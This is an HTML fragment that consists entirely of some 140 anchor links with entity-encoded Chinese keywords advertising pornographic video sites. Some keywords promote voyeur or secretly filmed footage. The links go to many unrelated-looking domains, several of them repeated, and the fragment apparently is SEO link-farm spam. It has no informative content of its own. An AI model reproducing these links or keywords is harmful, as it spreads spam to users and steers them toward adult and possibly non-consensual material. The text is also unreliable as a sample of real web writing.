<a href="http://vigrn.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lianzizhou.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6781;&#x5EA6;&#x8272;&#x8BF1;&#x89C6;&#x9891;WWW</a>|
<a href="http://qqdaily.com" target="_blank">&#x6B27;&#x7F8E;&#x9876;&#x7EA7;&#x5C11;&#x5987;&#x505A;&#x7230;hd</a>|
<a href="http://wtxtz.com" target="_blank">&#x8272;&#x6A79;&#x6A79;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://cdqqw.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://szgbyy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://whkqq.com" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://china-nylok.com" target="_blank">&#x5348;&#x591C;&#x7406;&#x7406;&#x4F26;&#x7535;&#x5F71;a&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://kpqxw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rlrgd.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://jscwo.com" target="_blank">&#x9999;&#x8549;&#x4F0A;&#x601D;&#x4EBA;&#x5728;&#x94B1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://zjhywd.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://changzhuo998.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://finesen.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x64A9;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://dkxing.com" target="_blank">&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://nofno.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x679C;&#x51BB;&#x4F20;&#x5A92;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hy6k.com" target="_blank">&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vigrn.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhpgw.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://ihushang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dgdskj.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av</a>|
<a href="http://lnzzc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lgblh.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://huanteng365.com" target="_blank">&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://talrou.com" target="_blank">&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gzxc99.com" target="_blank">&#x5C11;&#x5987;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nongdianbao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://s5521.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caocaoks.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://xiaoyounai.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://xmcrf.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://qxqcc.com" target="_blank">&#x8089;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zglxtx.com" target="_blank">&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dvdedu.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gh5911.com" target="_blank">&#x5077;&#x62CD;&#x533A;&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuotuole.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2018&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://k3951.com" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cpubaba.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;.&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zhongdashi.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://yigujing.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongmeng123.com" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x7537;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bt750.com" target="_blank">&#x4E45;9re&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://13yfc.com" target="_blank">&#x4E2D;&#x6587;&#x6709;&#x5417;&#x7EBF;&#x7801;&#x4E2D;&#x6587;&#x9AD8;&#x6E05;7</a>|
<a href="http://longdetai.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xyzxsj.com" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuancaifang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://gdgtk.com" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chinaxiguan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://hbzygjy.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://data198.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://starcomask.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k3951.com" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://scjtky.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zbxmgl.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://jstxlm.com" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dayaelec.com" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x7F51;&#x6B32;&#x8272;</a>|
<a href="http://haikexue.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://cqkbz.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x5348;&#x591C;&#x7CBE;&#x54C1;aaa</a>|
<a href="http://scdqwy.com" target="_blank">&#x65E5;&#x97E9;AV&#x65E0;&#x906E;&#x6321;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gbp9.com" target="_blank">&#x6C34;&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhmyz.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chezhiba.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://wzzlm.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#xFF5E;</a>|
<a href="http://kkunion.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://cdldsp.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdzyfood.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;98</a>|
<a href="http://keleedu.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://xinyuesofa.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://w630.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://dapangu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://ncfzg.com" target="_blank">&#x56FD;&#x4EA7;91&#x5BFC;&#x822A;</a>|
<a href="http://scjyb.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hzxxp.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://fujinchaoshi.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jindouyuan.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://lutukeji.com" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tgzds.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hzjiasheng.com" target="_blank">&#x88AB;&#x9ED1;&#x4EBA;&#x4F26;&#x6D41;&#x6FA1;&#x5230;&#x9AD8;&#x6F6E;hnp&#x52A8;&#x6F2B;</a>|
<a href="http://sofitelsheshan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x5723;&#x5149;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cheng-an.com" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://zgjhwg.com" target="_blank">&#x65E5;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanghaishenge.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xj193.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5929;&#x770B;&#x5929;&#x5929;&#x72E0;</a>|
<a href="http://xjdsrq.com" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x723D;&#x798F;&#x5229;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://nonojoy.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gzhoude.com" target="_blank">&#x671D;&#x9C9C;&#x5973;&#x4EBA;&#x5927;&#x767D;&#x5C41;&#x80A1;ass&#x5B55;&#x4EA4;</a>|
<a href="http://lin-bang.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x7AD9;</a>|
<a href="http://zbwell.com" target="_blank">&#x56FD;&#x4EA7;&#x8FDB;&#x53BB;&#x8212;&#x670D;&#x597D;&#x723D;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yqmuseum.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x4F26;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x6B21;</a>|
<a href="http://bjjinyang.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;a&#x2228;&#x8272;&#x8001;&#x5934;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dhnnw.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;</a>|
<a href="http://79hao.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hzzffz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xy-air.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://qnssn.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9EBB;&#x8C46;</a>|
<a href="http://muyi666.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ping-pang.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ad751.com" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bzwen.com" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dyhuaye.com" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;AV&#x65E0;&#x7801;&#x798F;&#x5229;</a>|
<a href="http://nnotc.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://jiahongf.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dlcdjs.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hbzhongkai.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x5348;&#x591C;&#x7CBE;&#x54C1;aaa</a>|
<a href="http://hankculture.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://coolstime.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;av&#x4E2D;&#x6587;</a>|
<a href="http://whebh.com" target="_blank">52&#x719F;&#x5973;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x89C6;&#x9891;</a>|
<a href="http://qingqingguo.com" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tgoka.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://hana-movie.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://qcm8.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhysm.com" target="_blank">&#x4E9A;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tus9.com" target="_blank">&#x4E00;&#x8272;&#x4E00;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaofangsheji.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m394.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;av</a>|
<a href="http://nxlsw.com" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://bcqpw.com" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zjgbz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x5165;&#x53E3;</a>|
<a href="http://pinzhijie.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://51hpg.com" target="_blank">&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://kqnsy.com" target="_blank">&#x65E5;&#x672C;&#x6027;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdguke.com" target="_blank">&#x4E8C;&#x7EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://qianyunzaixian.com" target="_blank">&#x6210;&#x4EBA;&#x624B;&#x673A;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://km3a.com" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;w358cc</a>|
<a href="http://hzyj888.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://s4cq.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x9732;&#x8138;&#x5168;&#x96C6;&#x89C2;&#x770B;</a>|
<a href="http://house366.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x56FE;</a>|
<a href="http://uxygp.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://hbkbd.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://qhyxk.com" target="_blank">91&#x70ED;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x9891;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;99</a>|
<a href="http://yizhifoods.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jl269.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x60C5;&#x8DA3;&#x56FE;&#x6587;</a>|
<a href="http://zjkdv.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://amtgm.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x6027;&#x723D;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://2d2j.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://habalanpoya.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;</a>|
<a href="http://npjrw.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guanganren.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjgta.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x63A7;&#x7F51;&#x7AD9;</a>|
<a href="http://bjjinyang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;32</a>|
<a href="http://gdlfjy.com" target="_blank">&#x4E30;&#x6EE1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanyuansheng.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://cd159.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xinyuesofa.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://weidianna.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://mgy520.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>|
<a href="http://dghengtai.com" target="_blank">&#x5927;&#x8C61;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://pinxinw.com" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bbqyx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x4E00;&#x533A;</a>|
<a href="http://92books.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
